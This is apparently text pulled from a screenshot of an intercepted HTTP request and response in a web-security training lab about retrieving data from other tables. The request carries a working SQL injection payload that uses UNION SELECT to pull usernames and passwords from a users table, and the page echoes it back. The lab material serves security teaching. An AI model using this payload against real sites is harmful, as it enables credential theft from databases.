 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0a3700e1045cf0228185bb8600600054.web-security-academy.net
3 Cookie: session=iXt4oBonyEIqmsKiVS4M4u3BXg5pqi44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
retrieving data
from other
tables
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT
username,password FROM users--